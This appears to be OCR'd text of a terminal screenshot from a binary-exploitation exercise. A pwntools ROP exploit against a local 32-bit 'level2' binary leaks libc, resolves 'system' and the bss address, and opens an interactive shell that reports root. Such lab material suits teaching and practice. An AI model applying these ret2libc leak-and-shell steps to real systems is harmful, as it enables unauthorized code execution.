 File Edit View Search Terminal Help
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './level2': pid 2964
[*] '/root/pwn/FlowHack/level1/ROP_STEP_BY_STEP-master/linux_x86/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
plt_write= 0x8048340
plr_read= 0x8048310
vulfun= 0x8048436
[+] Loading from '/root/pwn/FlowHack/level1/ROP_STEP_BY_STEP-master/linux_x86/level2': 0xb778a918
[+] Resolving 'system' in 'libc.so': 0xb778a918
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Trying lookup based on Build ID: ee54e8b69d391d04cd9f165dc018232c6abd18b4
[*] Downloading data from GitHub
[-] Downloading 'https://gitlab.com/libcdb/libcdb/raw/master/hashes/build_id/ee54e8b69d391d04cd9f165dc018232c6abd18b4': Got code 404
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xb773bde0
[*] Found DT_STRTAB at 0xb773bde8
[*] Found DT_SYMTAB at 0xb773bdf0
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
systemAddress:  0xb75c3b30
bss_addr:  0x804a018
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$
sf_share R0bady
Recent
Home
Desktop
Documents
classic hiExp.py level1.py level2 level3.py level3_leak.py libc.so.6